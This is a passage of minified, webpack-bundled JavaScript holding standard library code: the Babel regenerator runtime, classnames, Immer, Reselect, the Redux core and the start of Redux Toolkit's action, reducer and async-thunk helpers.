e.done=!0,e}},r.values=z,A.prototype={constructor:A,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(j),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,a){return o.type="throw",o.arg=e,r.next=n,a&&(r.method="next",r.arg=t),!!a}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a],o=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var l=i.call(s,"catchLoc"),u=i.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var a=n;break}}a&&("break"===e||"continue"===e)&&a.tryLoc<=t&&t<=a.finallyLoc&&(a=null);var s=a?a.completion:{};return s.type=e,s.arg=t,a?(this.method="next",this.next=a.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),j(r),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var a=n.arg;j(r)}return a}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:z(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),h}},r}e.exports=a,e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/helpers/typeof.js":e=>{function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},"./node_modules/@babel/runtime/regenerator/index.js":(e,t,r)=>{var n=r("./node_modules/@babel/runtime/helpers/regeneratorRuntime.js")();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},"./node_modules/classnames/index.js":(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e="",t=0;t<arguments.length;t++){var r=arguments[t];r&&(e=i(e,s(r)))}return e}function s(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return a.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var r in e)n.call(e,r)&&e[r]&&(t=i(t,r));return t}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()}},n={};function a(e){var t=n[e];if(void 0!==t)return t.exports;var s=n[e]={id:e,exports:{}};return r[e](s,s.exports,a),s.exports}a.m=r,a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},t=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(r,n){if(1&n&&(r=this(r)),8&n)return r;if("object"==typeof r&&r){if(4&n&&r.__esModule)return r;if(16&n&&"function"==typeof r.then)return r}var s=Object.create(null);a.r(s);var i={};e=e||[null,t({}),t([]),t(t)];for(var o=2&n&&r;"object"==typeof o&&!~e.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((e=>i[e]=()=>r[e]));return i.default=()=>r,a.d(s,i),s},a.d=(e,t)=>{for(var r in t)a.o(t,r)&&!a.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.b=document.baseURI||self.location.href,a.nc=void 0,(()=>{"use strict";var e=a("./node_modules/react/index.js"),t=a("./node_modules/react-dom/index.js");function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function n(e){var t=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==r(t)?t:String(t)}function s(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var i=Symbol.for("immer-nothing"),o=Symbol.for("immer-draftable"),l=Symbol.for("immer-state");function u(e,...t){throw new Error(`[Immer] minified error nr: ${e}. Full error at: https://bit.ly/3cXEKWf`)}var c=Object.getPrototypeOf;function d(e){return!!e&&!!e[l]}function f(e){return!!e&&(m(e)||Array.isArray(e)||!!e[o]||!!e.constructor?.[o]||v(e)||b(e))}var p=Object.prototype.constructor.toString();function m(e){if(!e||"object"!=typeof e)return!1;const t=c(e);if(null===t)return!0;const r=Object.hasOwnProperty.call(t,"constructor")&&t.constructor;return r===Object||"function"==typeof r&&Function.toString.call(r)===p}function _(e,t){0===y(e)?Object.entries(e).forEach((([r,n])=>{t(r,n,e)})):e.forEach(((r,n)=>t(n,r,e)))}function y(e){const t=e[l];return t?t.type_:Array.isArray(e)?1:v(e)?2:b(e)?3:0}function g(e,t){return 2===y(e)?e.has(t):Object.prototype.hasOwnProperty.call(e,t)}function R(e,t){return 2===y(e)?e.get(t):e[t]}function h(e,t,r){const n=y(e);2===n?e.set(t,r):3===n?e.add(r):e[t]=r}function v(e){return e instanceof Map}function b(e){return e instanceof Set}function w(e){return e.copy_||e.base_}function P(e,t){if(v(e))return new Map(e);if(b(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);if(!t&&m(e)){if(!c(e)){const t=Object.create(null);return Object.assign(t,e)}return{...e}}const r=Object.getOwnPropertyDescriptors(e);delete r[l];let n=Reflect.ownKeys(r);for(let t=0;t<n.length;t++){const a=n[t],s=r[a];!1===s.writable&&(s.writable=!0,s.configurable=!0),(s.get||s.set)&&(r[a]={configurable:!0,writable:!0,enumerable:s.enumerable,value:e[a]})}return Object.create(c(e),r)}function k(e,t=!1){return E(e)||d(e)||!f(e)||(y(e)>1&&(e.set=e.add=e.clear=e.delete=x),Object.freeze(e),t&&_(e,((e,t)=>k(t,!0)))),e}function x(){u(2)}function E(e){return Object.isFrozen(e)}var S,C={};function O(e){const t=C[e];return t||u(0),t}function N(e,t){C[e]||(C[e]=t)}function T(){return S}function j(e,t){t&&(O("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=t)}function A(e){z(e),e.drafts_.forEach(q),e.drafts_=null}function z(e){e===S&&(S=e.parent_)}function D(e){return S={drafts_:[],parent_:S,immer_:e,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function q(e){const t=e[l];0===t.type_||1===t.type_?t.revoke_():t.revoked_=!0}function L(e,t){t.unfinalizedDrafts_=t.drafts_.length;const r=t.drafts_[0];return void 0!==e&&e!==r?(r[l].modified_&&(A(t),u(4)),f(e)&&(e=I(t,e),t.parent_||M(t,e)),t.patches_&&O("Patches").generateReplacementPatches_(r[l].base_,e,t.patches_,t.inversePatches_)):e=I(t,r,[]),A(t),t.patches_&&t.patchListener_(t.patches_,t.inversePatches_),e!==i?e:void 0}function I(e,t,r){if(E(t))return t;const n=t[l];if(!n)return _(t,((a,s)=>F(e,n,t,a,s,r))),t;if(n.scope_!==e)return t;if(!n.modified_)return M(e,n.base_,!0),n.base_;if(!n.finalized_){n.finalized_=!0,n.scope_.unfinalizedDrafts_--;const t=n.copy_;let a=t,s=!1;3===n.type_&&(a=new Set(t),t.clear(),s=!0),_(a,((a,i)=>F(e,n,t,a,i,r,s))),M(e,t,!1),r&&e.patches_&&O("Patches").generatePatches_(n,r,e.patches_,e.inversePatches_)}return n.copy_}function F(e,t,r,n,a,s,i){if(d(a)){const i=I(e,a,s&&t&&3!==t.type_&&!g(t.assigned_,n)?s.concat(n):void 0);if(h(r,n,i),!d(i))return;e.canAutoFreeze_=!1}else i&&r.add(a);if(f(a)&&!E(a)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;I(e,a),t&&t.scope_.parent_||M(e,a)}}function M(e,t,r=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&k(t,r)}var B={get(e,t){if(t===l)return e;const r=w(e);if(!g(r,t))return function(e,t,r){const n=U(t,r);return n?"value"in n?n.value:n.get?.call(e.draft_):void 0}(e,r,t);const n=r[t];return e.finalized_||!f(n)?n:n===Q(e.base_,t)?(W(e),e.copy_[t]=$(n,e)):n},has:(e,t)=>t in w(e),ownKeys:e=>Reflect.ownKeys(w(e)),set(e,t,r){const n=U(w(e),t);if(n?.set)return n.set.call(e.draft_,r),!0;if(!e.modified_){const n=Q(w(e),t),a=n?.[l];if(a&&a.base_===r)return e.copy_[t]=r,e.assigned_[t]=!1,!0;if(function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}(r,n)&&(void 0!==r||g(e.base_,t)))return!0;W(e),H(e)}return e.copy_[t]===r&&(void 0!==r||t in e.copy_)||Number.isNaN(r)&&Number.isNaN(e.copy_[t])||(e.copy_[t]=r,e.assigned_[t]=!0),!0},deleteProperty:(e,t)=>(void 0!==Q(e.base_,t)||t in e.base_?(e.assigned_[t]=!1,W(e),H(e)):delete e.assigned_[t],e.copy_&&delete e.copy_[t],!0),getOwnPropertyDescriptor(e,t){const r=w(e),n=Reflect.getOwnPropertyDescriptor(r,t);return n?{writable:!0,configurable:1!==e.type_||"length"!==t,enumerable:n.enumerable,value:r[t]}:n},defineProperty(){u(11)},getPrototypeOf:e=>c(e.base_),setPrototypeOf(){u(12)}},V={};function Q(e,t){const r=e[l];return(r?w(r):e)[t]}function U(e,t){if(!(t in e))return;let r=c(e);for(;r;){const e=Object.getOwnPropertyDescriptor(r,t);if(e)return e;r=c(r)}}function H(e){e.modified_||(e.modified_=!0,e.parent_&&H(e.parent_))}function W(e){e.copy_||(e.copy_=P(e.base_,e.scope_.immer_.useStrictShallowCopy_))}_(B,((e,t)=>{V[e]=function(){return arguments[0]=arguments[0][0],t.apply(this,arguments)}})),V.deleteProperty=function(e,t){return V.set.call(this,e,t,void 0)},V.set=function(e,t,r){return B.set.call(this,e[0],t,r,e[0])};function $(e,t){const r=v(e)?O("MapSet").proxyMap_(e,t):b(e)?O("MapSet").proxySet_(e,t):function(e,t){const r=Array.isArray(e),n={type_:r?1:0,scope_:t?t.scope_:T(),modified_:!1,finalized_:!1,assigned_:{},parent_:t,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1};let a=n,s=B;r&&(a=[n],s=V);const{revoke:i,proxy:o}=Proxy.revocable(a,s);return n.draft_=o,n.revoke_=i,o}(e,t);return(t?t.scope_:T()).drafts_.push(r),r}function X(e){return d(e)||u(10),K(e)}function K(e){if(!f(e)||E(e))return e;const t=e[l];let r;if(t){if(!t.modified_)return t.base_;t.finalized_=!0,r=P(e,t.scope_.immer_.useStrictShallowCopy_)}else r=P(e,!0);return _(r,((e,t)=>{h(r,e,K(t))})),t&&(t.finalized_=!1),r}function Z(){const e="replace",t="add",r="remove";function n(e){if(!f(e))return e;if(Array.isArray(e))return e.map(n);if(v(e))return new Map(Array.from(e.entries()).map((([e,t])=>[e,n(t)])));if(b(e))return new Set(Array.from(e).map(n));const t=Object.create(c(e));for(const r in e)t[r]=n(e[r]);return g(e,o)&&(t[o]=e[o]),t}function a(e){return d(e)?n(e):e}N("Patches",{applyPatches_:function(a,s){return s.forEach((s=>{const{path:i,op:o}=s;let l=a;for(let e=0;e<i.length-1;e++){const t=y(l);let r=i[e];"string"!=typeof r&&"number"!=typeof r&&(r=""+r),0!==t&&1!==t||"__proto__"!==r&&"constructor"!==r||u(19),"function"==typeof l&&"prototype"===r&&u(19),l=R(l,r),"object"!=typeof l&&u(18,i.join("/"))}const c=y(l),d=n(s.value),f=i[i.length-1];switch(o){case e:switch(c){case 2:return l.set(f,d);case 3:u(16);default:return l[f]=d}case t:switch(c){case 1:return"-"===f?l.push(d):l.splice(f,0,d);case 2:return l.set(f,d);case 3:return l.add(d);default:return l[f]=d}case r:switch(c){case 1:return l.splice(f,1);case 2:return l.delete(f);case 3:return l.delete(s.value);default:return delete l[f]}default:u(17)}})),a},generatePatches_:function(n,s,i,o){switch(n.type_){case 0:case 2:return function(n,s,i,o){const{base_:l,copy_:u}=n;_(n.assigned_,((n,c)=>{const d=R(l,n),f=R(u,n),p=c?g(l,n)?e:t:r;if(d===f&&p===e)return;const m=s.concat(n);i.push(p===r?{op:p,path:m}:{op:p,path:m,value:f}),o.push(p===t?{op:r,path:m}:p===r?{op:t,path:m,value:a(d)}:{op:e,path:m,value:a(d)})}))}(n,s,i,o);case 1:return function(n,s,i,o){let{base_:l,assigned_:u}=n,c=n.copy_;c.length<l.length&&([l,c]=[c,l],[i,o]=[o,i]);for(let t=0;t<l.length;t++)if(u[t]&&c[t]!==l[t]){const r=s.concat([t]);i.push({op:e,path:r,value:a(c[t])}),o.push({op:e,path:r,value:a(l[t])})}for(let e=l.length;e<c.length;e++){const r=s.concat([e]);i.push({op:t,path:r,value:a(c[e])})}for(let e=c.length-1;l.length<=e;--e){const t=s.concat([e]);o.push({op:r,path:t})}}(n,s,i,o);case 3:return function(e,n,a,s){let{base_:i,copy_:o}=e,l=0;i.forEach((e=>{if(!o.has(e)){const i=n.concat([l]);a.push({op:r,path:i,value:e}),s.unshift({op:t,path:i,value:e})}l++})),l=0,o.forEach((e=>{if(!i.has(e)){const i=n.concat([l]);a.push({op:t,path:i,value:e}),s.unshift({op:r,path:i,value:e})}l++}))}(n,s,i,o)}},generateReplacementPatches_:function(t,r,n,a){n.push({op:e,path:[],value:r===i?void 0:r}),a.push({op:e,path:[],value:t})}})}var Y=new class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(e,t,r)=>{if("function"==typeof e&&"function"!=typeof t){const r=t;t=e;const n=this;return function(e=r,...a){return n.produce(e,(e=>t.call(this,e,...a)))}}let n;if("function"!=typeof t&&u(6),void 0!==r&&"function"!=typeof r&&u(7),f(e)){const a=D(this),s=$(e,void 0);let i=!0;try{n=t(s),i=!1}finally{i?A(a):z(a)}return j(a,r),L(n,a)}if(!e||"object"!=typeof e){if(n=t(e),void 0===n&&(n=e),n===i&&(n=void 0),this.autoFreeze_&&k(n,!0),r){const t=[],a=[];O("Patches").generateReplacementPatches_(e,n,t,a),r(t,a)}return n}u(1)},this.produceWithPatches=(e,t)=>{if("function"==typeof e)return(t,...r)=>this.produceWithPatches(t,(t=>e(t,...r)));let r,n;return[this.produce(e,t,((e,t)=>{r=e,n=t})),r,n]},"boolean"==typeof e?.autoFreeze&&this.setAutoFreeze(e.autoFreeze),"boolean"==typeof e?.useStrictShallowCopy&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){f(e)||u(8),d(e)&&(e=X(e));const t=D(this),r=$(e,void 0);return r[l].isManual_=!0,z(t),r}finishDraft(e,t){const r=e&&e[l];r&&r.isManual_||u(9);const{scope_:n}=r;return j(n,t),L(void 0,n)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,t){let r;for(r=t.length-1;r>=0;r--){const n=t[r];if(0===n.path.length&&"replace"===n.op){e=n.value;break}}r>-1&&(t=t.slice(r+1));const n=O("Patches").applyPatches_;return d(e)?n(e,t):this.produce(e,(e=>n(e,t)))}},G=Y.produce,J=Y.produceWithPatches.bind(Y),ee=(Y.setAutoFreeze.bind(Y),Y.setUseStrictShallowCopy.bind(Y),Y.applyPatches.bind(Y));Y.createDraft.bind(Y),Y.finishDraft.bind(Y);function te(e,t="expected a function, instead received "+typeof e){if("function"!=typeof e)throw new TypeError(t)}var re=e=>Array.isArray(e)?e:[e];function ne(e){const t=Array.isArray(e[0])?e[0]:e;return function(e,t="expected all items to be functions, instead received the following types: "){if(!e.every((e=>"function"==typeof e))){const r=e.map((e=>"function"==typeof e?`function ${e.name||"unnamed"}()`:typeof e)).join(", ");throw new TypeError(`${t}[${r}]`)}}(t,"createSelector expects all input-selectors to be functions, but received the following types: "),t}Symbol(),Object.getPrototypeOf({});var ae="undefined"!=typeof WeakRef?WeakRef:class{constructor(e){this.value=e}deref(){return this.value}},se=0,ie=1;function oe(){return{s:se,v:void 0,o:null,p:null}}function le(e,t={}){let r=oe();const{resultEqualityCheck:n}=t;let a,s=0;function i(){let t=r;const{length:i}=arguments;for(let e=0,r=i;e<r;e++){const r=arguments[e];if("function"==typeof r||"object"==typeof r&&null!==r){let e=t.o;null===e&&(t.o=e=new WeakMap);const n=e.get(r);void 0===n?(t=oe(),e.set(r,t)):t=n}else{let e=t.p;null===e&&(t.p=e=new Map);const n=e.get(r);void 0===n?(t=oe(),e.set(r,t)):t=n}}const o=t;let l;if(t.s===ie?l=t.v:(l=e.apply(null,arguments),s++),o.s=ie,n){const e=a?.deref?.()??a;null!=e&&n(e,l)&&(l=e,0!==s&&s--);a="object"==typeof l&&null!==l||"function"==typeof l?new ae(l):l}return o.v=l,l}return i.clearCache=()=>{r=oe(),i.resetResultsCount()},i.resultsCount=()=>s,i.resetResultsCount=()=>{s=0},i}function ue(e,...t){const r="function"==typeof e?{memoize:e,memoizeOptions:t}:e,n=(...e)=>{let t,n=0,a=0,s={},i=e.pop();"object"==typeof i&&(s=i,i=e.pop()),te(i,`createSelector expects an output function after the inputs, but received: [${typeof i}]`);const o={...r,...s},{memoize:l,memoizeOptions:u=[],argsMemoize:c=le,argsMemoizeOptions:d=[],devModeChecks:f={}}=o,p=re(u),m=re(d),_=ne(e),y=l((function(){return n++,i.apply(null,arguments)}),...p);const g=c((function(){a++;const e=function(e,t){const r=[],{length:n}=e;for(let a=0;a<n;a++)r.push(e[a].apply(null,t));return r}(_,arguments);return t=y.apply(null,e),t}),...m);return Object.assign(g,{resultFunc:i,memoizedResultFunc:y,dependencies:_,dependencyRecomputations:()=>a,resetDependencyRecomputations:()=>{a=0},lastResult:()=>t,recomputations:()=>n,resetRecomputations:()=>{n=0},memoize:l,argsMemoize:c})};return Object.assign(n,{withTypes:()=>n}),n}var ce=ue(le),de=Object.assign(((e,t=ce)=>{!function(e,t="expected an object, instead received "+typeof e){if("object"!=typeof e)throw new TypeError(t)}(e,"createStructuredSelector expects first argument to be an object where each property is a selector, instead received a "+typeof e);const r=Object.keys(e);return t(r.map((t=>e[t])),((...e)=>e.reduce(((e,t,n)=>(e[r[n]]=t,e)),{})))}),{withTypes:()=>de});function fe(e){return`Minified Redux error #${e}; visit https://redux.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}var pe=(()=>"function"==typeof Symbol&&Symbol.observable||"@@observable")(),me=()=>Math.random().toString(36).substring(7).split("").join("."),_e={INIT:`@@redux/INIT${me()}`,REPLACE:`@@redux/REPLACE${me()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${me()}`};function ye(e){if("object"!=typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function ge(e,t,r){if("function"!=typeof e)throw new Error(fe(2));if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(fe(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(fe(1));return r(ge)(e,t)}let n=e,a=t,s=new Map,i=s,o=0,l=!1;function u(){i===s&&(i=new Map,s.forEach(((e,t)=>{i.set(t,e)})))}function c(){if(l)throw new Error(fe(3));return a}function d(e){if("function"!=typeof e)throw new Error(fe(4));if(l)throw new Error(fe(5));let t=!0;u();const r=o++;return i.set(r,e),function(){if(t){if(l)throw new Error(fe(6));t=!1,u(),i.delete(r),s=null}}}function f(e){if(!ye(e))throw new Error(fe(7));if(void 0===e.type)throw new Error(fe(8));if("string"!=typeof e.type)throw new Error(fe(17));if(l)throw new Error(fe(9));try{l=!0,a=n(a,e)}finally{l=!1}return(s=i).forEach((e=>{e()})),e}f({type:_e.INIT});return{dispatch:f,subscribe:d,getState:c,replaceReducer:function(e){if("function"!=typeof e)throw new Error(fe(10));n=e,f({type:_e.REPLACE})},[pe]:function(){const e=d;return{subscribe(t){if("object"!=typeof t||null===t)throw new Error(fe(11));function r(){const e=t;e.next&&e.next(c())}r();return{unsubscribe:e(r)}},[pe](){return this}}}}}function Re(e){const t=Object.keys(e),r={};for(let n=0;n<t.length;n++){const a=t[n];0,"function"==typeof e[a]&&(r[a]=e[a])}const n=Object.keys(r);let a;try{!function(e){Object.keys(e).forEach((t=>{const r=e[t];if(void 0===r(void 0,{type:_e.INIT}))throw new Error(fe(12));if(void 0===r(void 0,{type:_e.PROBE_UNKNOWN_ACTION()}))throw new Error(fe(13))}))}(r)}catch(e){a=e}return function(e={},t){if(a)throw a;let s=!1;const i={};for(let a=0;a<n.length;a++){const o=n[a],l=r[o],u=e[o],c=l(u,t);if(void 0===c){t&&t.type;throw new Error(fe(14))}i[o]=c,s=s||c!==u}return s=s||n.length!==Object.keys(e).length,s?i:e}}function he(...e){return 0===e.length?e=>e:1===e.length?e[0]:e.reduce(((e,t)=>(...r)=>e(t(...r))))}function ve(e){return ye(e)&&"type"in e&&"string"==typeof e.type}function be(e){return({dispatch:t,getState:r})=>n=>a=>"function"==typeof a?a(t,r,e):n(a)}var we=be(),Pe=be,ke=(((...e)=>{const t=ue(...e),r=Object.assign(((...e)=>{const r=t(...e),n=(e,...t)=>r(d(e)?X(e):e,...t);return Object.assign(n,r),n}),{withTypes:()=>r})})(le),"undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__:function(){if(0!==arguments.length)return"object"==typeof arguments[0]?he:he.apply(null,arguments)}),xe=("undefined"!=typeof window&&window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__,e=>e&&"function"==typeof e.match);function Ee(e,t){function r(...r){if(t){let n=t(...r);if(!n)throw new Error(ft(0));return{type:e,payload:n.payload,..."meta"in n&&{meta:n.meta},..."error"in n&&{error:n.error}}}return{type:e,payload:r[0]}}return r.toString=()=>`${e}`,r.type=e,r.match=t=>ve(t)&&t.type===e,r}var Se=class e extends Array{constructor(...t){super(...t),Object.setPrototypeOf(this,e.prototype)}static get[Symbol.species](){return e}concat(...e){return super.concat.apply(this,e)}prepend(...t){return 1===t.length&&Array.isArray(t[0])?new e(...t[0].concat(this)):new e(...t.concat(this))}};function Ce(e){return f(e)?G(e,(()=>{})):e}function Oe(e,t,r){if(e.has(t)){let n=e.get(t);return r.update&&(n=r.update(n,t,e),e.set(t,n)),n}if(!r.insert)throw new Error(ft(10));const n=r.insert(t,e);return e.set(t,n),n}var Ne="RTK_autoBatch",Te=()=>e=>({payload:e,meta:{[Ne]:!0}}),je=e=>t=>{setTimeout(t,e)},Ae="undefined"!=typeof window&&window.requestAnimationFrame?window.requestAnimationFrame:je(10),ze=e=>function(t){const{autoBatch:r=!0}=t??{};let n=new Se(e);return r&&n.push(((e={type:"raf"})=>t=>(...r)=>{const n=t(...r);let a=!0,s=!1,i=!1;const o=new Set,l="tick"===e.type?queueMicrotask:"raf"===e.type?Ae:"callback"===e.type?e.queueNotification:je(e.timeout),u=()=>{i=!1,s&&(s=!1,o.forEach((e=>e())))};return Object.assign({},n,{subscribe(e){const t=n.subscribe((()=>a&&e()));return o.add(e),()=>{t(),o.delete(e)}},dispatch(e){try{return a=!e?.meta?.[Ne],s=!a,s&&(i||(i=!0,l(u))),n.dispatch(e)}finally{a=!0}}})})("object"==typeof r?r:void 0)),n};function De(e){const t={},r=[];let n;const a={addCase(e,r){const n="string"==typeof e?e:e.type;if(!n)throw new Error(ft(28));if(n in t)throw new Error(ft(29));return t[n]=r,a},addMatcher:(e,t)=>(r.push({matcher:e,reducer:t}),a),addDefaultCase:e=>(n=e,a)};return e(a),[t,r,n]}function qe(e,t){let r,[n,a,s]=De(t);if(function(e){return"function"==typeof e}(e))r=()=>Ce(e());else{const t=Ce(e);r=()=>t}function i(e=r(),t){let i=[n[t.type],...a.filter((({matcher:e})=>e(t))).map((({reducer:e})=>e))];return 0===i.filter((e=>!!e)).length&&(i=[s]),i.reduce(((e,r)=>{if(r){if(d(e)){const n=r(e,t);return void 0===n?e:n}if(f(e))return G(e,(e=>r(e,t)));{const n=r(e,t);if(void 0===n){if(null===e)return e;throw new Error(ft(9))}return n}}return e}),e)}return i.getInitialState=r,i}var Le=(e=21)=>{let t="",r=e;for(;r--;)t+="ModuleSymbhasOwnPr-0123456789ABCDEFGHNRVfgctiUvz_KqYTJkLxpZXIjQW"[64*Math.random()|0];return t},Ie=(e,t)=>xe(e)?e.match(t):e(t);function Fe(...e){return t=>e.some((e=>Ie(e,t)))}function Me(...e){return t=>e.every((e=>Ie(e,t)))}function Be(e,t){if(!e||!e.meta)return!1;const r="string"==typeof e.meta.requestId,n=t.indexOf(e.meta.requestStatus)>-1;return r&&n}function Ve(e){return"function"==typeof e[0]&&"pending"in e[0]&&"fulfilled"in e[0]&&"rejected"in e[0]}function Qe(...e){return 0===e.length?e=>Be(e,["pending"]):Ve(e)?t=>Fe(...e.map((e=>e.pending)))(t):Qe()(e[0])}function Ue(...e){return 0===e.length?e=>Be(e,["rejected"]):Ve(e)?t=>Fe(...e.map((e=>e.rejected)))(t):Ue()(e[0])}function He(...e){const t=e=>e&&e.meta&&e.meta.rejectedWithValue;return 0===e.length||Ve(e)?r=>Me(Ue(...e),t)(r):He()(e[0])}function We(...e){return 0===e.length?e=>Be(e,["fulfilled"]):Ve(e)?t=>Fe(...e.map((e=>e.fulfilled)))(t):We()(e[0])}function $e(...e){return 0===e.length?e=>Be(e,["pending","fulfilled","rejected"]):Ve(e)?t=>{const r=[];for(const t of e)r.push(t.pending,t.rejected,t.fulfilled);return Fe(...r)(t)}:$e()(e[0])}var Xe=["name","message","stack","code"],Ke=class{constructor(e,t){this.payload=e,this.meta=t}_type},Ze=class{constructor(e,t){this.payload=e,this.meta=t}_type},Ye=e=>{if("object"==typeof e&&null!==e){const t={};for(const r of Xe)"string"==typeof e[r]&&(t[r]=e[r]);return t}return{message:String(e)}},Ge=(()=>{function e(e,t,r){const n=Ee(e+"/fulfilled",((e,t,r,n)=>({payload:e,meta:{...n||{},arg:r,requestId:t,requestStatus:"fulfilled"}}))),a=Ee(e+"/pending",((e,t,r)=>({payload:void 0,meta:{...r||{},arg:t,requestId:e,requestStatus:"pending"}}))),s=Ee(e+"/rejected",((e,t,n,a,s)=>({payload:a,error:(r&&r.serializeError||Ye)(e||"Rejected"),meta:{...s||{},arg:n,requestId:t,rejectedWithValue:!!a,requestStatus:"rejected",aborted:"AbortError"===e?.name,condition:"ConditionError"===e?.name}})));return Object.assign((function(e){return(i,o,l)=>{const u=r?.idGenerator?r.idGenerator(e):Le(),c=new AbortController;let d,f;function p(e){f=e,c.abort()}const m=async function(){let m;try{let s=r?.condition?.(e,{getState:o,extra:l});if(null!==(_=s)&&"object"==typeof _&&"function"==typeof _.then&&(s=await s),!1===s||c.signal.aborted)throw{name:"ConditionError",message:"Aborted due to condition callback returning false."};const y=new Promise(((e,t)=>{d=()=>{t({name:"AbortError",message:f||"Aborted"})},c.signal.addEventListener("abort",d)}));i(a(u,e,r?.getPendingMeta?.({requestId:u,arg:e},{getState:o,extra:l}))),m=await Promise.race([y,Promise.resolve(t(e,{dispatch:i,getState:o,extra:l,requestId:u,signal:c.signal,abort:p,rejectWithValue:(e,t)=>new Ke(e,t),fulfillWithValue:(e,t)=>new Ze(e,t)})).then((t=>{if(t instanceof Ke)throw t;return t instanceof Ze?n(t.payload,u,e,t.meta):n(t,u,e)}))])}catch(t){m=t instanceof Ke?s(null,u,e,t.payload,t.meta):s(t,u,e)}finally{d&&c.signal.removeEventListener("abort",d)}var _;return r&&!r.dispatchConditionRejection&&s.match(m)&&m.meta.condition||i(m),m}();return Object.assign(m,{abort:p,requestId:u,arg:e,unwrap:()=>m.then(Je)})}}),{pending:a,rejected:s,fulfilled:n,settled:Fe(s,n),typePrefix:e})}return e.withTypes=()=>e,e})();function Je(e){if(e.meta&&e.meta.rejectedWithValue)throw e.payload;if(e.error)throw e.error;return e.payload}var et=Symbol.for("rtk-slice-createasyncthunk");function tt(e,t){return`${e}/${t}`}function rt(e,t,r,n){function a(a,...s){let i=t(a);return void 